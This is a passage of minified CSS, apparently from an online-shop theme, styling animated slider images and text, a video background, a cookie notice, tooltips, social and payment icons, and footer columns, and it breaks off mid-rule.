.slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:18%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:36%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.slide-text-2{width:34%}.slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:10%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:10%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:28%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-3{width:40%}.slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:55%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.slide-text-4{width:34%}.slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 0);opacity:0}.slide-text-5{width:34%}.slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:42%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:-3%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:0;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:12%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:23%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:22%;left:80%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-6{width:34%}.slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:19%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:5%;left:32%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:28%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:6%;left:46%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:46%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}.slide-text-7{width:34%}.slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:61%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:30%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 100);opacity:1}#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:48%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-5%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:-5%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg3{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:15%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:1%;filter:alpha(opacity = 0);opacity:0}.slide-text-8{width:%}.slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-in .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-out .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}#pk_videobg{position:relative;overflow:hidden;height:750px}#pk_videobg .page_width{z-index:9;position:relative;padding-top:90px}#videobgWrapper{position:absolute;top:0;left:0;padding-bottom:56.25%;padding-top:25px;height:0;width:100%}#videobgWrapper video{width:100%;height:auto}#pk_videobg iframe{position:absolute;top:0;left:0;width:100%;height:100%}#videobg{height:400px;width:100%}.videobg-indent{width:60%;margin:0 auto;text-align:center}#pk_videobg h4{font-size:32px;line-height:32px;padding-bottom:15px;text-transform:uppercase;text-align:center}#pk_videobg h6{font-size:36px;line-height:56px;text-align:center;text-transform:uppercase;color:#fff;padding:0 0 20px}.videobg_text{font:normal 16px/22px Verdana;text-align:center;color:#fff;margin-bottom:25px}#videobgWrapper.localtrue{top:0 !important;padding-top:0}@media (max-width:727px){#pk_videobg{height:360px}#index #pk_videobg h6{font-size:16px}#index #pk_videobg .button,#index #pk_videobg .videobg_text{margin-bottom:10px}#index #pk_videobg .page_width{width:100%}}@media (max-width:480px){#pk_videobg{height:235px}#index #pk_videobg .page_width,#pk_videobg .videobg-indent{width:100%}}#cookieInfo{border-top:1px solid #ddd;line-height:22px;z-index:99999999}.content_only #cookieInfo{display:none !important}.accept_cookies.button{line-height:22px !important;height:22px !important}.preset4 .accept_cookies.button{line-height:20px !important;height:22px !important}#aToolTip{position:absolute;display:none;z-index:50000}.background--light{color:#434343}.background--dark{color:#ddd}#aToolTip .aToolTipContent{position:relative;margin:0;padding:0}body .defaultTheme{background:#222;color:#fff !important;margin:0;padding:6px 12px;box-shadow:2px 2px 5px #111}body .defaultTheme p{color:#fff}.defaultTheme #aToolTipCloseBtn{display:block;height:18px;width:18px;text-indent:-9999px;outline:none;position:absolute;top:-20px;right:-30px;margin:2px;padding:4px}#scrollTop{width:40px;height:40px;z-index:99999;position:fixed;bottom:50px;right:50px;cursor:pointer;display:none;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}#scrollTop a{display:block;width:40px;height:40px;color:#fff}#scrollTop a .svgic{width:40px;height:40px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}#identifier a.button{display:inline-block;background:#212223;text-transform:uppercase;color:#FFF;margin-top:20px}#identifier a.button:hover{background:#fdc931}#navigation ul{list-style:none}#navigation ul li{float:left;position:relative}#navigation ul li a{display:block;height:53px;width:56px;background-color:#1e1f20;background-repeat:no-repeat;background-position:50% 50%;outline:none}#navigation ul li a:hover,#navigation ul li.selected a{background-color:#fdc931}#socialnetworks li{margin:0 5px 10px 0;padding:0;width:40px;height:40px;border:none}#socialnetworks li a{display:block;width:100%;height:100%;text-align:center;position:relative}body #socialnetworks li.facebook a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.twitter a:hover{background-color:#1aa9e1;border-color:#1aa9e1}body #socialnetworks li.gplus a:hover{background-color:#dd4b39;border-color:#dd4b39}body #socialnetworks li.youtube a:hover{background-color:#c3191e;border-color:#c3191e}body #socialnetworks li.flickr a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.instagram a:hover{background-color:#7c4a3a;border-color:#7c4a3a}body #socialnetworks li.pinterest a:hover{background-color:#cc2127;border-color:#cc2127}body #socialnetworks li.linkedin a:hover{background-color:#0073b2;border-color:#0073b2}#socialnetworks li a .svgic{width:20px;height:20px;top:50%;position:absolute;left:50%;margin:-10px 0 0 -10px}#payment-icons{margin-bottom:15px;overflow:hidden}#payment-icons li{padding:0;float:left;margin-right:10px}#cookieInfo .indent{width:80%;margin:0 auto;text-align:center}.no-touch .load-animate{opacity:0}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.footer_top_col{display:inline-block;vertical-align:top;width:30%;margin-left:4.5%}.footer_top_col:first-child{margin-left:0}.footer-products > li > 